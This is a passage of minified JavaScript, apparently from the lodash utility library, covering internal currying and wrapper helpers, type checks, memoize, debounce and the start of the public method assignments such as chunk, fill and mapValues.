t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var e=Me(t.prototype),r=t.apply(e,n);return Za(r)?r:e}}function Bo(t){return function(n,e,r){var i=St(n);if(!za(n)){var a=ai(e,3);n=Il(n),e=function(t){return a(i[t],t,i)}}var l=t(n,e,r);return l>-1?i[a?n[l]:l]:o}}function Fo(t){return ti((function(n){var e=n.length,r=e,a=He.prototype.thru;for(t&&n.reverse();r--;){var l=n[r];if("function"!=typeof l)throw new kt(i);if(a&&!s&&"wrapper"==oi(l))var s=new He([],!0)}for(r=s?r:e;++r<e;){var c=oi(l=n[r]),u="wrapper"==c?ri(l):o;s=u&&yi(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?s[oi(u[0])].apply(s,u[3]):1==l.length&&yi(l)?s[c]():s.thru(l)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&Ga(r))return s.plant(r).value();for(var o=0,i=e?n[o].apply(this,t):r;++o<e;)i=n[o].call(this,i);return i}}))}function Uo(t,n,e,i,a,l,s,u,d,p){var f=n&c,h=1&n,v=2&n,m=24&n,g=512&n,_=v?o:Do(t);return function c(){for(var y=arguments.length,w=r(y),b=y;b--;)w[b]=arguments[b];if(m)var E=ii(c),x=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(w,E);if(i&&(w=Ao(w,i,a,m)),l&&(w=Oo(w,l,s,m)),y-=x,m&&y<p){var S=le(w,E);return zo(t,n,Uo,c.placeholder,e,w,S,u,d,p-y)}var A=h?e:this,O=v?A[t]:t;return y=w.length,u?w=function(t,n){for(var e=t.length,r=ge(n.length,e),i=ko(t);r--;){var a=n[r];t[r]=mi(a,e)?i[a]:o}return t}(w,u):g&&y>1&&w.reverse(),f&&d<y&&(w.length=d),this&&this!==pn&&this instanceof c&&(O=_||Do(O)),O.apply(A,w)}}function Mo(t,n){return function(e,r){return function(t,n,e,r){return _r(t,(function(t,o,i){n(r,e(t),o,i)})),r}(e,t,n(r),{})}}function jo(t,n){return function(e,r){var i;if(e===o&&r===o)return n;if(e!==o&&(i=e),r!==o){if(i===o)return r;"string"==typeof e||"string"==typeof r?(e=ao(e),r=ao(r)):(e=io(e),r=io(r)),i=t(e,r)}return i}}function Ho(t){return ti((function(n){return n=Rn(n,Xn(ai())),qr((function(e){var r=this;return t(n,(function(t){return Sn(t,r,e)}))}))}))}function Ko(t,n){var e=(n=n===o?" ":ao(n)).length;if(e<2)return e?Vr(n,t):n;var r=Vr(n,fn(t/ue(n)));return oe(n)?yo(de(r),0,t).join(""):r.slice(0,t)}function Go(t){return function(n,e,i){return i&&"number"!=typeof i&&gi(n,e,i)&&(e=i=o),n=pl(n),e===o?(e=n,n=0):e=pl(e),function(t,n,e,o){for(var i=-1,a=me(fn((n-t)/(e||1)),0),l=r(a);a--;)l[o?a:++i]=t,t+=e;return l}(n,e,i=i===o?n<e?1:-1:pl(i),t)}}function Qo(t){return function(n,e){return"string"==typeof n&&"string"==typeof e||(n=vl(n),e=vl(e)),t(n,e)}}function zo(t,n,e,r,i,a,l,c,u,d){var p=8&n;n|=p?s:64,4&(n&=~(p?64:s))||(n&=-4);var f=[t,n,i,p?a:o,p?l:o,p?o:a,p?o:l,c,u,d],h=e.apply(o,f);return yi(t)&&ki(h,f),h.placeholder=r,Ii(h,t,n)}function Vo(t){var n=xt[t];return function(t,e){if(t=vl(t),(e=null==e?0:ge(fl(e),292))&&Fn(t)){var r=(gl(t)+"e").split("e");return+((r=(gl(n(r[0]+"e"+(+r[1]+e)))+"e").split("e"))[0]+"e"+(+r[1]-e))}return n(t)}}var qo=Ae&&1/se(new Ae([,-0]))[1]==u?function(t){return new Ae(t)}:ls;function Wo(t){return function(n){var e=pi(n);return e==E?ie(n):e==k?ce(n):function(t,n){return Rn(n,(function(n){return[n,t[n]]}))}(n,t(n))}}function Yo(t,n,e,a,u,d,p,f){var h=2&n;if(!h&&"function"!=typeof t)throw new kt(i);var v=a?a.length:0;if(v||(n&=-97,a=u=o),p=p===o?p:me(fl(p),0),f=f===o?f:fl(f),v-=u?u.length:0,64&n){var m=a,g=u;a=u=o}var _=h?o:ri(t),y=[t,n,e,a,u,m,g,d,p,f];if(_&&function(t,n){var e=t[1],r=n[1],o=e|r,i=o<131,a=r==c&&8==e||r==c&&256==e&&t[7].length<=n[8]||384==r&&n[7].length<=n[8]&&8==e;if(!i&&!a)return t;1&r&&(t[2]=n[2],o|=1&e?0:4);var s=n[3];if(s){var u=t[3];t[3]=u?Ao(u,s,n[4]):s,t[4]=u?le(t[3],l):n[4]}(s=n[5])&&(u=t[5],t[5]=u?Oo(u,s,n[6]):s,t[6]=u?le(t[5],l):n[6]),(s=n[7])&&(t[7]=s),r&c&&(t[8]=null==t[8]?n[8]:ge(t[8],n[8])),null==t[9]&&(t[9]=n[9]),t[0]=n[0],t[1]=o}(y,_),t=y[0],n=y[1],e=y[2],a=y[3],u=y[4],!(f=y[9]=y[9]===o?h?0:t.length:me(y[9]-v,0))&&24&n&&(n&=-25),n&&1!=n)w=8==n||16==n?function(t,n,e){var i=Do(t);return function a(){for(var l=arguments.length,s=r(l),c=l,u=ii(a);c--;)s[c]=arguments[c];var d=l<3&&s[0]!==u&&s[l-1]!==u?[]:le(s,u);return(l-=d.length)<e?zo(t,n,Uo,a.placeholder,o,s,d,o,o,e-l):Sn(this&&this!==pn&&this instanceof a?i:t,this,s)}}(t,n,f):n!=s&&33!=n||u.length?Uo.apply(o,y):function(t,n,e,o){var i=1&n,a=Do(t);return function n(){for(var l=-1,s=arguments.length,c=-1,u=o.length,d=r(u+s),p=this&&this!==pn&&this instanceof n?a:t;++c<u;)d[c]=o[c];for(;s--;)d[c++]=arguments[++l];return Sn(p,i?e:this,d)}}(t,n,e,a);else var w=function(t,n,e){var r=1&n,o=Do(t);return function n(){return(this&&this!==pn&&this instanceof n?o:t).apply(r?e:this,arguments)}}(t,n,e);return Ii((_?Jr:ki)(w,y),t,n)}function Xo(t,n,e,r){return t===o||Ma(t,It[e])&&!Pt.call(r,e)?n:t}function Jo(t,n,e,r,i,a){return Za(t)&&Za(n)&&(a.set(n,t),Mr(t,n,o,Jo,a),a.delete(n)),t}function $o(t){return rl(t)?o:t}function Zo(t,n,e,r,i,a){var l=1&e,s=t.length,c=n.length;if(s!=c&&!(l&&c>s))return!1;var u=a.get(t),d=a.get(n);if(u&&d)return u==n&&d==t;var p=-1,f=!0,h=2&e?new Ve:o;for(a.set(t,n),a.set(n,t);++p<s;){var v=t[p],m=n[p];if(r)var g=l?r(m,v,p,n,t,a):r(v,m,p,t,n,a);if(g!==o){if(g)continue;f=!1;break}if(h){if(!Bn(n,(function(t,n){if(!$n(h,n)&&(v===t||i(v,t,e,r,a)))return h.push(n)}))){f=!1;break}}else if(v!==m&&!i(v,m,e,r,a)){f=!1;break}}return a.delete(t),a.delete(n),f}function ti(t){return Ci(Si(t,o,Qi),t+"")}function ni(t){return Er(t,Il,ui)}function ei(t){return Er(t,Ll,di)}var ri=Te?function(t){return Te.get(t)}:ls;function oi(t){for(var n=t.name+"",e=Ce[n],r=Pt.call(Ce,n)?e.length:0;r--;){var o=e[r],i=o.func;if(null==i||i==t)return o.name}return n}function ii(t){return(Pt.call(Ue,"placeholder")?Ue:t).placeholder}function ai(){var t=Ue.iteratee||rs;return t=t===rs?Pr:t,arguments.length?t(arguments[0],arguments[1]):t}function li(t,n){var e,r,o=t.__data__;return("string"==(r=typeof(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?o["string"==typeof n?"string":"hash"]:o.map}function si(t){for(var n=Il(t),e=n.length;e--;){var r=n[e],o=t[r];n[e]=[r,o,Ei(o)]}return n}function ci(t,n){var e=function(t,n){return null==t?o:t[n]}(t,n);return Rr(e)?e:o}var ui=mn?function(t){return null==t?[]:(t=St(t),Cn(mn(t),(function(n){return Vt.call(t,n)})))}:hs,di=mn?function(t){for(var n=[];t;)Pn(n,ui(t)),t=Qt(t);return n}:hs,pi=xr;function fi(t,n,e){for(var r=-1,o=(n=go(n,t)).length,i=!1;++r<o;){var a=Bi(n[r]);if(!(i=null!=t&&e(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&$a(o)&&mi(a,o)&&(Ga(t)||Ka(t))}function hi(t){return"function"!=typeof t.constructor||bi(t)?{}:Me(Qt(t))}function vi(t){return Ga(t)||Ka(t)||!!(Wt&&t&&t[Wt])}function mi(t,n){var e=typeof t;return!!(n=null==n?d:n)&&("number"==e||"symbol"!=e&&gt.test(t))&&t>-1&&t%1==0&&t<n}function gi(t,n,e){if(!Za(e))return!1;var r=typeof n;return!!("number"==r?za(e)&&mi(n,e.length):"string"==r&&n in e)&&Ma(e[n],t)}function _i(t,n){if(Ga(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!ll(t))||Z.test(t)||!$.test(t)||null!=n&&t in St(n)}function yi(t){var n=oi(t),e=Ue[n];if("function"!=typeof e||!(n in Ke.prototype))return!1;if(t===e)return!0;var r=ri(e);return!!r&&t===r[0]}(Ee&&pi(new Ee(new ArrayBuffer(1)))!=R||xe&&pi(new xe)!=E||Se&&pi(Se.resolve())!=A||Ae&&pi(new Ae)!=k||Oe&&pi(new Oe)!=I)&&(pi=function(t){var n=xr(t),e=n==S?t.constructor:o,r=e?Fi(e):"";if(r)switch(r){case Ie:return R;case Le:return E;case Re:return A;case Pe:return k;case Ne:return I}return n});var wi=Lt?Xa:vs;function bi(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||It)}function Ei(t){return t==t&&!Za(t)}function xi(t,n){return function(e){return null!=e&&e[t]===n&&(n!==o||t in St(e))}}function Si(t,n,e){return n=me(n===o?t.length-1:n,0),function(){for(var o=arguments,i=-1,a=me(o.length-n,0),l=r(a);++i<a;)l[i]=o[n+i];i=-1;for(var s=r(n+1);++i<n;)s[i]=o[i];return s[n]=e(l),Sn(t,this,s)}}function Ai(t,n){return n.length<2?t:br(t,to(n,0,-1))}function Oi(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var ki=Li(Jr),Ti=dn||function(t,n){return pn.setTimeout(t,n)},Ci=Li($r);function Ii(t,n,e){var r=n+"";return Ci(t,function(t,n){var e=n.length;if(!e)return t;var r=e-1;return n[r]=(e>1?"& ":"")+n[r],n=n.join(e>2?", ":" "),t.replace(it,"{\n/* [wrapped with "+n+"] */\n")}(r,function(t,n){return On(h,(function(e){var r="_."+e[0];n&e[1]&&!In(t,r)&&t.push(r)})),t.sort()}(function(t){var n=t.match(at);return n?n[1].split(lt):[]}(r),e)))}function Li(t){var n=0,e=0;return function(){var r=_e(),i=16-(r-e);if(e=r,i>0){if(++n>=800)return arguments[0]}else n=0;return t.apply(o,arguments)}}function Ri(t,n){var e=-1,r=t.length,i=r-1;for(n=n===o?r:n;++e<n;){var a=zr(e,i),l=t[a];t[a]=t[e],t[e]=l}return t.length=n,t}var Pi,Ni,Di=(Pi=Pa((function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(tt,(function(t,e,r,o){n.push(r?o.replace(ut,"$1"):e||t)})),n}),(function(t){return 500===Ni.size&&Ni.clear(),t})),Ni=Pi.cache,Pi);function Bi(t){if("string"==typeof t||ll(t))return t;var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function Fi(t){if(null!=t){try{return Rt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Ui(t){if(t instanceof Ke)return t.clone();var n=new He(t.__wrapped__,t.__chain__);return n.__actions__=ko(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}var Mi=qr((function(t,n){return Va(t)?cr(t,vr(n,1,Va,!0)):[]})),ji=qr((function(t,n){var e=Yi(n);return Va(e)&&(e=o),Va(t)?cr(t,vr(n,1,Va,!0),ai(e,2)):[]})),Hi=qr((function(t,n){var e=Yi(n);return Va(e)&&(e=o),Va(t)?cr(t,vr(n,1,Va,!0),o,e):[]}));function Ki(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:fl(e);return o<0&&(o=me(r+o,0)),Mn(t,ai(n,3),o)}function Gi(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return e!==o&&(i=fl(e),i=e<0?me(r+i,0):ge(i,r-1)),Mn(t,ai(n,3),i,!0)}function Qi(t){return null!=t&&t.length?vr(t,1):[]}function zi(t){return t&&t.length?t[0]:o}var Vi=qr((function(t){var n=Rn(t,vo);return n.length&&n[0]===t[0]?kr(n):[]})),qi=qr((function(t){var n=Yi(t),e=Rn(t,vo);return n===Yi(e)?n=o:e.pop(),e.length&&e[0]===t[0]?kr(e,ai(n,2)):[]})),Wi=qr((function(t){var n=Yi(t),e=Rn(t,vo);return(n="function"==typeof n?n:o)&&e.pop(),e.length&&e[0]===t[0]?kr(e,o,n):[]}));function Yi(t){var n=null==t?0:t.length;return n?t[n-1]:o}var Xi=qr(Ji);function Ji(t,n){return t&&t.length&&n&&n.length?Gr(t,n):t}var $i=ti((function(t,n){var e=null==t?0:t.length,r=or(t,n);return Qr(t,Rn(n,(function(t){return mi(t,e)?+t:t})).sort(So)),r}));function Zi(t){return null==t?t:be.call(t)}var ta=qr((function(t){return lo(vr(t,1,Va,!0))})),na=qr((function(t){var n=Yi(t);return Va(n)&&(n=o),lo(vr(t,1,Va,!0),ai(n,2))})),ea=qr((function(t){var n=Yi(t);return n="function"==typeof n?n:o,lo(vr(t,1,Va,!0),o,n)}));function ra(t){if(!t||!t.length)return[];var n=0;return t=Cn(t,(function(t){if(Va(t))return n=me(t.length,n),!0})),Wn(n,(function(n){return Rn(t,Qn(n))}))}function oa(t,n){if(!t||!t.length)return[];var e=ra(t);return null==n?e:Rn(e,(function(t){return Sn(n,o,t)}))}var ia=qr((function(t,n){return Va(t)?cr(t,n):[]})),aa=qr((function(t){return fo(Cn(t,Va))})),la=qr((function(t){var n=Yi(t);return Va(n)&&(n=o),fo(Cn(t,Va),ai(n,2))})),sa=qr((function(t){var n=Yi(t);return n="function"==typeof n?n:o,fo(Cn(t,Va),o,n)})),ca=qr(ra),ua=qr((function(t){var n=t.length,e=n>1?t[n-1]:o;return e="function"==typeof e?(t.pop(),e):o,oa(t,e)}));function da(t){var n=Ue(t);return n.__chain__=!0,n}function pa(t,n){return n(t)}var fa=ti((function(t){var n=t.length,e=n?t[0]:0,r=this.__wrapped__,i=function(n){return or(n,t)};return!(n>1||this.__actions__.length)&&r instanceof Ke&&mi(e)?((r=r.slice(e,+e+(n?1:0))).__actions__.push({func:pa,args:[i],thisArg:o}),new He(r,this.__chain__).thru((function(t){return n&&!t.length&&t.push(o),t}))):this.thru(i)})),ha=Co((function(t,n,e){Pt.call(t,e)?++t[e]:rr(t,e,1)})),va=Bo(Ki),ma=Bo(Gi);function ga(t,n){return(Ga(t)?On:ur)(t,ai(n,3))}function _a(t,n){return(Ga(t)?kn:dr)(t,ai(n,3))}var ya=Co((function(t,n,e){Pt.call(t,e)?t[e].push(n):rr(t,e,[n])})),wa=qr((function(t,n,e){var o=-1,i="function"==typeof n,a=za(t)?r(t.length):[];return ur(t,(function(t){a[++o]=i?Sn(n,t,e):Tr(t,n,e)})),a})),ba=Co((function(t,n,e){rr(t,e,n)}));function Ea(t,n){return(Ga(t)?Rn:Br)(t,ai(n,3))}var xa=Co((function(t,n,e){t[e?0:1].push(n)}),(function(){return[[],[]]})),Sa=qr((function(t,n){if(null==t)return[];var e=n.length;return e>1&&gi(t,n[0],n[1])?n=[]:e>2&&gi(n[0],n[1],n[2])&&(n=[n[0]]),Hr(t,vr(n,1),[])})),Aa=un||function(){return pn.Date.now()};function Oa(t,n,e){return n=e?o:n,n=t&&null==n?t.length:n,Yo(t,c,o,o,o,o,n)}function ka(t,n){var e;if("function"!=typeof n)throw new kt(i);return t=fl(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=o),e}}var Ta=qr((function(t,n,e){var r=1;if(e.length){var o=le(e,ii(Ta));r|=s}return Yo(t,r,n,e,o)})),Ca=qr((function(t,n,e){var r=3;if(e.length){var o=le(e,ii(Ca));r|=s}return Yo(n,r,t,e,o)}));function Ia(t,n,e){var r,a,l,s,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof t)throw new kt(i);function v(n){var e=r,i=a;return r=a=o,d=n,s=t.apply(i,e)}function m(t){var e=t-u;return u===o||e>=n||e<0||f&&t-d>=l}function g(){var t=Aa();if(m(t))return _(t);c=Ti(g,function(t){var e=n-(t-u);return f?ge(e,l-(t-d)):e}(t))}function _(t){return c=o,h&&r?v(t):(r=a=o,s)}function y(){var t=Aa(),e=m(t);if(r=arguments,a=this,u=t,e){if(c===o)return function(t){return d=t,c=Ti(g,n),p?v(t):s}(u);if(f)return wo(c),c=Ti(g,n),v(u)}return c===o&&(c=Ti(g,n)),s}return n=vl(n)||0,Za(e)&&(p=!!e.leading,l=(f="maxWait"in e)?me(vl(e.maxWait)||0,n):l,h="trailing"in e?!!e.trailing:h),y.cancel=function(){c!==o&&wo(c),d=0,r=u=a=c=o},y.flush=function(){return c===o?s:_(Aa())},y}var La=qr((function(t,n){return sr(t,1,n)})),Ra=qr((function(t,n,e){return sr(t,vl(n)||0,e)}));function Pa(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new kt(i);var e=function(){var r=arguments,o=n?n.apply(this,r):r[0],i=e.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return e.cache=i.set(o,a)||i,a};return e.cache=new(Pa.Cache||ze),e}function Na(t){if("function"!=typeof t)throw new kt(i);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}Pa.Cache=ze;var Da=_o((function(t,n){var e=(n=1==n.length&&Ga(n[0])?Rn(n[0],Xn(ai())):Rn(vr(n,1),Xn(ai()))).length;return qr((function(r){for(var o=-1,i=ge(r.length,e);++o<i;)r[o]=n[o].call(this,r[o]);return Sn(t,this,r)}))})),Ba=qr((function(t,n){var e=le(n,ii(Ba));return Yo(t,s,o,n,e)})),Fa=qr((function(t,n){var e=le(n,ii(Fa));return Yo(t,64,o,n,e)})),Ua=ti((function(t,n){return Yo(t,256,o,o,o,n)}));function Ma(t,n){return t===n||t!=t&&n!=n}var ja=Qo(Sr),Ha=Qo((function(t,n){return t>=n})),Ka=Cr(function(){return arguments}())?Cr:function(t){return tl(t)&&Pt.call(t,"callee")&&!Vt.call(t,"callee")},Ga=r.isArray,Qa=_n?Xn(_n):function(t){return tl(t)&&xr(t)==L};function za(t){return null!=t&&$a(t.length)&&!Xa(t)}function Va(t){return tl(t)&&za(t)}var qa=gn||vs,Wa=yn?Xn(yn):function(t){return tl(t)&&xr(t)==_};function Ya(t){if(!tl(t))return!1;var n=xr(t);return n==y||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!rl(t)}function Xa(t){if(!Za(t))return!1;var n=xr(t);return n==w||n==b||"[object AsyncFunction]"==n||"[object Proxy]"==n}function Ja(t){return"number"==typeof t&&t==fl(t)}function $a(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=d}function Za(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function tl(t){return null!=t&&"object"==typeof t}var nl=wn?Xn(wn):function(t){return tl(t)&&pi(t)==E};function el(t){return"number"==typeof t||tl(t)&&xr(t)==x}function rl(t){if(!tl(t)||xr(t)!=S)return!1;var n=Qt(t);if(null===n)return!0;var e=Pt.call(n,"constructor")&&n.constructor;return"function"==typeof e&&e instanceof e&&Rt.call(e)==Ft}var ol=bn?Xn(bn):function(t){return tl(t)&&xr(t)==O},il=En?Xn(En):function(t){return tl(t)&&pi(t)==k};function al(t){return"string"==typeof t||!Ga(t)&&tl(t)&&xr(t)==T}function ll(t){return"symbol"==typeof t||tl(t)&&xr(t)==C}var sl=xn?Xn(xn):function(t){return tl(t)&&$a(t.length)&&!!on[xr(t)]},cl=Qo(Dr),ul=Qo((function(t,n){return t<=n}));function dl(t){if(!t)return[];if(za(t))return al(t)?de(t):ko(t);if(Yt&&t[Yt])return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(t[Yt]());var n=pi(t);return(n==E?ie:n==k?se:Ml)(t)}function pl(t){return t?(t=vl(t))===u||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function fl(t){var n=pl(t),e=n%1;return n==n?e?n-e:n:0}function hl(t){return t?ir(fl(t),0,f):0}function vl(t){if("number"==typeof t)return t;if(ll(t))return p;if(Za(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=Za(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=Yn(t);var e=ht.test(t);return e||mt.test(t)?cn(t.slice(2),e?2:8):ft.test(t)?p:+t}function ml(t){return To(t,Ll(t))}function gl(t){return null==t?"":ao(t)}var _l=Io((function(t,n){if(bi(n)||za(n))To(n,Il(n),t);else for(var e in n)Pt.call(n,e)&&Ze(t,e,n[e])})),yl=Io((function(t,n){To(n,Ll(n),t)})),wl=Io((function(t,n,e,r){To(n,Ll(n),t,r)})),bl=Io((function(t,n,e,r){To(n,Il(n),t,r)})),El=ti(or),xl=qr((function(t,n){t=St(t);var e=-1,r=n.length,i=r>2?n[2]:o;for(i&&gi(n[0],n[1],i)&&(r=1);++e<r;)for(var a=n[e],l=Ll(a),s=-1,c=l.length;++s<c;){var u=l[s],d=t[u];(d===o||Ma(d,It[u])&&!Pt.call(t,u))&&(t[u]=a[u])}return t})),Sl=qr((function(t){return t.push(o,Jo),Sn(Pl,o,t)}));function Al(t,n,e){var r=null==t?o:br(t,n);return r===o?e:r}function Ol(t,n){return null!=t&&fi(t,n,Or)}var kl=Mo((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),t[n]=e}),Zl(es)),Tl=Mo((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),Pt.call(t,n)?t[n].push(e):t[n]=[e]}),ai),Cl=qr(Tr);function Il(t){return za(t)?We(t):Nr(t)}function Ll(t){return za(t)?We(t,!0):function(t){if(!Za(t))return function(t){var n=[];if(null!=t)for(var e in St(t))n.push(e);return n}(t);var n=bi(t),e=[];for(var r in t)("constructor"!=r||!n&&Pt.call(t,r))&&e.push(r);return e}(t)}var Rl=Io((function(t,n,e){Mr(t,n,e)})),Pl=Io((function(t,n,e,r){Mr(t,n,e,r)})),Nl=ti((function(t,n){var e={};if(null==t)return e;var r=!1;n=Rn(n,(function(n){return n=go(n,t),r||(r=n.length>1),n})),To(t,ei(t),e),r&&(e=ar(e,7,$o));for(var o=n.length;o--;)so(e,n[o]);return e})),Dl=ti((function(t,n){return null==t?{}:function(t,n){return Kr(t,n,(function(n,e){return Ol(t,e)}))}(t,n)}));function Bl(t,n){if(null==t)return{};var e=Rn(ei(t),(function(t){return[t]}));return n=ai(n),Kr(t,e,(function(t,e){return n(t,e[0])}))}var Fl=Wo(Il),Ul=Wo(Ll);function Ml(t){return null==t?[]:Jn(t,Il(t))}var jl=No((function(t,n,e){return n=n.toLowerCase(),t+(e?Hl(n):n)}));function Hl(t){return Yl(gl(t).toLowerCase())}function Kl(t){return(t=gl(t))&&t.replace(_t,ne).replace(Jt,"")}var Gl=No((function(t,n,e){return t+(e?"-":"")+n.toLowerCase()})),Ql=No((function(t,n,e){return t+(e?" ":"")+n.toLowerCase()})),zl=Po("toLowerCase"),Vl=No((function(t,n,e){return t+(e?"_":"")+n.toLowerCase()})),ql=No((function(t,n,e){return t+(e?" ":"")+Yl(n)})),Wl=No((function(t,n,e){return t+(e?" ":"")+n.toUpperCase()})),Yl=Po("toUpperCase");function Xl(t,n,e){return t=gl(t),(n=e?o:n)===o?function(t){return nn.test(t)}(t)?function(t){return t.match(Zt)||[]}(t):function(t){return t.match(st)||[]}(t):t.match(n)||[]}var Jl=qr((function(t,n){try{return Sn(t,o,n)}catch(t){return Ya(t)?t:new bt(t)}})),$l=ti((function(t,n){return On(n,(function(n){n=Bi(n),rr(t,n,Ta(t[n],t))})),t}));function Zl(t){return function(){return t}}var ts=Fo(),ns=Fo(!0);function es(t){return t}function rs(t){return Pr("function"==typeof t?t:ar(t,1))}var os=qr((function(t,n){return function(e){return Tr(e,t,n)}})),is=qr((function(t,n){return function(e){return Tr(t,e,n)}}));function as(t,n,e){var r=Il(n),o=wr(n,r);null!=e||Za(n)&&(o.length||!r.length)||(e=n,n=t,t=this,o=wr(n,Il(n)));var i=!(Za(e)&&"chain"in e&&!e.chain),a=Xa(t);return On(o,(function(e){var r=n[e];t[e]=r,a&&(t.prototype[e]=function(){var n=this.__chain__;if(i||n){var e=t(this.__wrapped__);return(e.__actions__=ko(this.__actions__)).push({func:r,args:arguments,thisArg:t}),e.__chain__=n,e}return r.apply(t,Pn([this.value()],arguments))})})),t}function ls(){}var ss=Ho(Rn),cs=Ho(Tn),us=Ho(Bn);function ds(t){return _i(t)?Qn(Bi(t)):function(t){return function(n){return br(n,t)}}(t)}var ps=Go(),fs=Go(!0);function hs(){return[]}function vs(){return!1}var ms,gs=jo((function(t,n){return t+n}),0),_s=Vo("ceil"),ys=jo((function(t,n){return t/n}),1),ws=Vo("floor"),bs=jo((function(t,n){return t*n}),1),Es=Vo("round"),xs=jo((function(t,n){return t-n}),0);return Ue.after=function(t,n){if("function"!=typeof n)throw new kt(i);return t=fl(t),function(){if(--t<1)return n.apply(this,arguments)}},Ue.ary=Oa,Ue.assign=_l,Ue.assignIn=yl,Ue.assignInWith=wl,Ue.assignWith=bl,Ue.at=El,Ue.before=ka,Ue.bind=Ta,Ue.bindAll=$l,Ue.bindKey=Ca,Ue.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Ga(t)?t:[t]},Ue.chain=da,Ue.chunk=function(t,n,e){n=(e?gi(t,n,e):n===o)?1:me(fl(n),0);var i=null==t?0:t.length;if(!i||n<1)return[];for(var a=0,l=0,s=r(fn(i/n));a<i;)s[l++]=to(t,a,a+=n);return s},Ue.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,o=[];++n<e;){var i=t[n];i&&(o[r++]=i)}return o},Ue.concat=function(){var t=arguments.length;if(!t)return[];for(var n=r(t-1),e=arguments[0],o=t;o--;)n[o-1]=arguments[o];return Pn(Ga(e)?ko(e):[e],vr(n,1))},Ue.cond=function(t){var n=null==t?0:t.length,e=ai();return t=n?Rn(t,(function(t){if("function"!=typeof t[1])throw new kt(i);return[e(t[0]),t[1]]})):[],qr((function(e){for(var r=-1;++r<n;){var o=t[r];if(Sn(o[0],this,e))return Sn(o[1],this,e)}}))},Ue.conforms=function(t){return function(t){var n=Il(t);return function(e){return lr(e,t,n)}}(ar(t,1))},Ue.constant=Zl,Ue.countBy=ha,Ue.create=function(t,n){var e=Me(t);return null==n?e:er(e,n)},Ue.curry=function t(n,e,r){var i=Yo(n,8,o,o,o,o,o,e=r?o:e);return i.placeholder=t.placeholder,i},Ue.curryRight=function t(n,e,r){var i=Yo(n,16,o,o,o,o,o,e=r?o:e);return i.placeholder=t.placeholder,i},Ue.debounce=Ia,Ue.defaults=xl,Ue.defaultsDeep=Sl,Ue.defer=La,Ue.delay=Ra,Ue.difference=Mi,Ue.differenceBy=ji,Ue.differenceWith=Hi,Ue.drop=function(t,n,e){var r=null==t?0:t.length;return r?to(t,(n=e||n===o?1:fl(n))<0?0:n,r):[]},Ue.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?to(t,0,(n=r-(n=e||n===o?1:fl(n)))<0?0:n):[]},Ue.dropRightWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!0,!0):[]},Ue.dropWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!0):[]},Ue.fill=function(t,n,e,r){var i=null==t?0:t.length;return i?(e&&"number"!=typeof e&&gi(t,n,e)&&(e=0,r=i),function(t,n,e,r){var i=t.length;for((e=fl(e))<0&&(e=-e>i?0:i+e),(r=r===o||r>i?i:fl(r))<0&&(r+=i),r=e>r?0:hl(r);e<r;)t[e++]=n;return t}(t,n,e,r)):[]},Ue.filter=function(t,n){return(Ga(t)?Cn:hr)(t,ai(n,3))},Ue.flatMap=function(t,n){return vr(Ea(t,n),1)},Ue.flatMapDeep=function(t,n){return vr(Ea(t,n),u)},Ue.flatMapDepth=function(t,n,e){return e=e===o?1:fl(e),vr(Ea(t,n),e)},Ue.flatten=Qi,Ue.flattenDeep=function(t){return null!=t&&t.length?vr(t,u):[]},Ue.flattenDepth=function(t,n){return null!=t&&t.length?vr(t,n=n===o?1:fl(n)):[]},Ue.flip=function(t){return Yo(t,512)},Ue.flow=ts,Ue.flowRight=ns,Ue.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var o=t[n];r[o[0]]=o[1]}return r},Ue.functions=function(t){return null==t?[]:wr(t,Il(t))},Ue.functionsIn=function(t){return null==t?[]:wr(t,Ll(t))},Ue.groupBy=ya,Ue.initial=function(t){return null!=t&&t.length?to(t,0,-1):[]},Ue.intersection=Vi,Ue.intersectionBy=qi,Ue.intersectionWith=Wi,Ue.invert=kl,Ue.invertBy=Tl,Ue.invokeMap=wa,Ue.iteratee=rs,Ue.keyBy=ba,Ue.keys=Il,Ue.keysIn=Ll,Ue.map=Ea,Ue.mapKeys=function(t,n){var e={};return n=ai(n,3),_r(t,(function(t,r,o){rr(e,n(t,r,o),t)})),e},Ue.mapValues=function(t,n){var e={};return n=ai(n,3),_r(t,(function(t,r,o){rr(e,r,n(t,r,o))})),e},Ue.matches=function(t){return Fr(ar(t,1))},Ue.matchesProperty=function(t,n){return 